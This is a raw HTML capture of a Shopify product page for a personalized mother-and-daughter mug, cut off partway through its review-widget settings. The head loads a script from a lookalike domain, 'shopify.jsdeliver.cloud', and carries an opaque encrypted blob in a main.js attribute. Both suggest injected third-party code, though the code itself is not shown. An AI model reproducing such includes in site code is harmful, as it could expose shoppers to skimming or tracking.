

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii
body_size: 60033
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mother - The Love Between Mother And Daughters Is Forever - Personaliz
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii">
<meta property="og:title" content="Mother - The Love Between Mother And Daughters Is Forever - Personaliz">
<meta property="og:type" content="product">
<meta property="og:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="21.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mother - The Love Between Mother And Daughters Is Forever - Personaliz">
<meta name="twitter:description" content="Make every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters/besties/brothers, even your pets how much they mean to you with our top-quality personalized gifts for you">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=328\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/supersms.ai\/sms-popup.js?v=3.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1764316801304\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"2fb940e2-f86d-42be-8ad5-23eda2eb066e-1764321099","pageurl":"makezbrightgifts.com\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii","u":"2542e3ce97e2","p":"product","rtyp":"product","rid":7192298422354};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11024"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_arrow_color":"#000000","verified_count_badge_url":"","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_title":false,"featured_carousel_show_product":false,"featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by 